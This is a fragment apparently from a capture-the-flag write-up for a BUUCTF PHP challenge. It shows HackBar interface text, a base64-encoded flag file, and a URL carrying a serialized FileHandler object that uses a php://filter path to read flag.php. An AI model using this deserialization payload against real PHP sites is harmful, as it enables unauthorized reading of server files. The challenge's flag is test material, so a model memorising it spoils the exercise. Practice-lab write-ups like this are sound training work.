 }
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7N2NkMWJiYmMtNzIwMC00NjMyLTllODctNTAyOGJhYzYzNWUxfSc7Cg==
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://5c9f2281-2483-4c45-9cb6-17433a95c58c.node3.buuoj.cn/?str=O:11:%22FileHandler%22:3:{S:5:%22\00
/resource=flag.php%22;S:10:%22\00*\00content%22;S:3:%22tqy%22;}
Post data Referer User Agent Cookies Clear All